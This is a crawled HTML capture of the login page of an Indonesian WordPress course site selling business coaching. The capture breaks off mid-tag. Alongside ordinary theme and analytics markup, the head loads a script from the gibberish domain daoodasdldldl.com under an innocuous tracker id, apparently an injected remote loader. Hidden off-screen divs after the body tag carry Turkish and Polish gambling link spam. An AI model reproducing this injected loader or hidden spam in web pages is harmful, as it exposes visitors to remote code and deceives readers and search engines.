

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arlikurnia.id/masuk/
body_size: 24680
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="calupyebbzs1b9qkn5vi8888aft8v4" />
		<!-- / Meta Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>masuk - Arlikurnia</title>
	<link rel="canonical" href="https://arlikurnia.id/masuk/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="masuk - Arlikurnia" />
	<meta property="og:description" content="Jika anda telah mendaftar, dan melakukan pembayaran silahkan klik tombol masuk. isi username dan password. Klik Enrolled Courses Seperti contoh di gambar klik Business Coaching Online jika sudah jelas, klik tombol masuk dibawah ini untuk melanjutkan MASUK kembali ke menu utama" />
	<meta property="og:url" content="https://arlikurnia.id/masuk/" />
	<meta property="og:site_name" content="Arlikurnia" />
	<meta property="article:modified_time" content="2022-05-30T05:18:22+00:00" />
	<meta property="og:image" content="http://arlikurnia.id/wp-content/uploads/2021/08/744afc47-3c5c-495d-89af-4a9a422f66b2.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arlikurnia.id/masuk/","url":"https://arlikurnia.id/masuk/","name":"masuk - Arlikurnia","isPartOf":{"@id":"https://arlikurnia.id/#website"},"primaryImageOfPage":{"@id":"https://arlikurnia.id/masuk/#primaryimage"},"image":{"@id":"https://arlikurnia.id/masuk/#primaryimage"},"thumbnailUrl":"http://arlikurnia.id/wp-content/uploads/2021/08/744afc47-3c5c-495d-89af-4a9a422f66b2.jpg","datePublished":"2021-08-19T03:48:38+00:00","dateModified":"2022-05-30T05:18:22+00:00","breadcrumb":{"@id":"https://arlikurnia.id/masuk/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arlikurnia.id/masuk/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arlikurnia.id/masuk/#primaryimage","url":"http://arlikurnia.id/wp-content/uploads/2021/08/744afc47-3c5c-495d-89af-4a9a422f66b2.jpg","contentUrl":"http://arlikurnia.id/wp-content/uploads/2021/08/744afc47-3c5c-495d-89af-4a9a422f66b2.jpg"},{"@type":"BreadcrumbList","@id":"https://arlikurnia.id/masuk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arlikurnia.id/"},{"@type":"ListItem","position":2,"name":"masuk"}]},{"@type":"WebSite","@id":"https://arlikurnia.id/#website","url":"https://arlikurnia.id/","name":"Arlikurnia","description":"Belajar Bisnis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arlikurnia.id/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bootstrap4-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/lib/bootstrap4/css/bootstrap.min.css?ver=4.3.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arlikurnia.id/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://arlikurnia.id/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.4.0' media='all' />
<style id='tutor-frontend-inline-css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://arlikurnia.id/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-10.css?ver=1653637144' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/global.css?ver=1653637145' media='all' />
<link rel='stylesheet' id='elementor-post-2182-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-2182.css?ver=1653887916' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://arlikurnia.id/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.17' media='all' />
<link rel='stylesheet' id='elementor-post-8704-css' href='https://arlikurnia.id/wp-content/uploads/elementor/css/post-8704.css?ver=1674631181' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C700%7CHind+Guntur%3A300%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='larisdigital-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp/style.css?ver=1.9.1' media='all' />
<link rel='stylesheet' id='larisdigital-child-css' href='https://arlikurnia.id/wp-content/themes/larisdigital-wp-child/style.css?ver=1.7.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/font-awesome.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/slick-theme.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='tutor-elementor-css-css' href='https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/css/tutor-elementor.min.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://arlikurnia.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://daoodasdldldl.com/zzx?ts=1769915152" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arlikurnia.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-198050208-1" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["arlikurnia.id"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-198050208-1", {"anonymize_ip":true});
//# sourceURL=google_gtagjs-js-after
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script src="https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/js/slick.min.js?ver=2.1.3" id="etlms-slick-library-js"></script>
<script id="tutor-elementor-js-js-extra">
var tutorElementorData = {"is_sidebar_sticky":""};
//# sourceURL=tutor-elementor-js-js-extra
</script>
<script id="tutor-elementor-js-js-before">
const etlmsUtility = {"is_editor_mode":false}
//# sourceURL=tutor-elementor-js-js-before
</script>
<script src="https://arlikurnia.id/wp-content/plugins/tutor-lms-elementor-addons/assets/js/tutor-elementor.js?ver=2.1.3" id="tutor-elementor-js-js"></script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-198050208-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'linkid');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.114.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T24BDJV');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTSM6JF');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CHVXSR');</script>
<!-- End Google Tag Manager -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626305258957365"
     crossorigin="anonymous"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZ5K677');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K9ZMBH4Z');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Arli Kurnia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HSXL7G');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; }
body,.site-description{font-family:"Open Sans", sans-serif;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,.site-title{font-family:"Hind Guntur", sans-serif;}.site-header { text-align: center; }.site-header-overlay { background-color: rgba(255,255,255,0.85); }.ld-shop-item .card { text-align: left; }.site-header{ background-image:url(https://arlikurnia.id/wp-content/themes/larisdigital-wp/assets/img/header.jpg); background-size: cover; background-position: center; background-repeat: no-repeat; }.single-courses .tutor-course-header-h1 { display: none; }
</style>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('set', 'autoConfig', 'false', '281615793916516');
fbq('init', '281615793916516');
fbq('track', 'PageView', {
	"source": "larisdigital-wp",
	"version": "1.9.1"
});
</script>
<!-- End Facebook Pixel Code -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CHVXSR');</script>
<!-- End Google Tag Manager -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular page-template page-template-elementor_canvas page page-id-2182 wp-theme-larisdigital-wp wp-child-theme-larisdigital-wp-child tutor-lms ehf-header ehf-template-larisdigital-wp ehf-stylesheet-larisdigital-wp-child ltr ld-tutor-v2 elementor-default elementor-template-canvas elementor-kit-10 elementor-page elementor-page-2182">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MTSM6JF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CHVXSR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5K677"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9ZMBH4Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div style='position:absolute;left:-11639px;width:1173px;'><p>Kampanya severler için <a href="https://geometrydashapkfree.com/" title="Bettilt 2026 giriş" rel="nofollow noopener noreferrer">Bettilt</a> seçenekleri oldukça cazip fırsatlar barındırıyor.</p> <p>Bahis dünyasında şeffaf yönetim politikasıyla güven kazanan <a href="https://www.floridahomeandpatio.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt</a> sadık bir topluluğa sahiptir.</p> <p>Kazançlarını artırmak isteyenler, en avantajlı <a href="https://www.maine-map.org" rel="nofollow noopener noreferrer">Bettilt</a> fırsatlarını değerlendiriyor.</p><p>Kullanıcıların hızlı erişim için en çok tercih ettiği yol <a href="https://orishastra.com" title="Bettilt 2026" rel="nofollow noopener noreferrer">Bettilt</a> sayfasıdır.</p> <p>Kazandıran kombinasyon önerileriyle kullanıcılarına destek olan <a href="https://fomexsa.com" title="bahis siteleri" rel="nofollow noopener noreferrer">bahis siteleri</a> profesyonel bir sitedir.</p> <p>2026 yılı itibarıyla Türkiye’de bahis hacmi 10 milyar TL’ye ulaşırken <a href="https://www.quartoelemento.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt hiriş</a> global pazarın parçasıdır.</p> <p>Gerçek zamanlı <a href="https://geometrydashapkfree.com/" title="Bettilt" rel="nofollow noopener noreferrer">Bettilt</a> oran değişimleriyle bahis yapmayı heyecanlı hale getirir.</p> <p>Bahis dünyasında profesyonel hizmet anlayışıyla öne çıkan <a href="https://living-wild.net/" title="pin" rel="nofollow noopener noreferrer">pinco casino</a> kullanıcılarını memnun eder.</p></div><div style='position:absolute;left:-12173px;width:1181px;'><h2>Udział mobile w grach crash</h2><p>Gra w nowe tytuły crash odbywa się niemal wyłącznie na <a href="https://otrolocomaswines.com/" title="Lemon casino" rel="nofollow noopener noreferrer">Lemon casino weryfikacja</a> urządzeniach mobilnych – szacunki mówią o 80–90% rund rozgrywanych na smartfonach, reszta przypada na laptopy i rzadziej tablety.</p><h2>Wpływ cashbacku na wybór slotów</h2><p>Programy cashback zwiększają aktywność slotową o 18%, dlatego <a href="https://afriforumteater.co.za/" title="Pelican casino" rel="nofollow noopener noreferrer">Pelican casino</a> oferuje cotygodniowe zwroty, które gracze chętnie wykorzystują na nowe gry.</p><h2>Crash a możliwość gry na wielu urządzeniach</h2><p>Nowe gry crash synchronizują sesję <a href="https://thevanillaspa.ca/" title="Trustly" rel="nofollow noopener noreferrer">Trustly portfel</a> po stronie serwera – gracz może rozpocząć rundę na laptopie, a kontynuować lub tylko podglądać wyniki na telefonie; jednak równoczesne stawianie z dwóch urządzeń jest zwykle blokowane.</p><p>Wielu graczy szuka legalnych platform działających w Polsce, dlatego coraz częściej trafiają na sprawdzone serwisy, a jednym z nich jest <a href="https://aenosnationalpark.gr/" title="Vox casino" rel="nofollow noopener noreferrer">Vox casino</a>, które oferuje przejrzyste zasady gry oraz wysokie standardy bezpieczeństwa.</p><h2>Segment kasynowy rośnie szybciej niż zakłady</h2><p>Analiza H2 pokazuje, że w 2026 r. to właśnie kasyna online odpowiadają za najszybciej rosnący <a href="https://radiologie-iserlohn.de/" 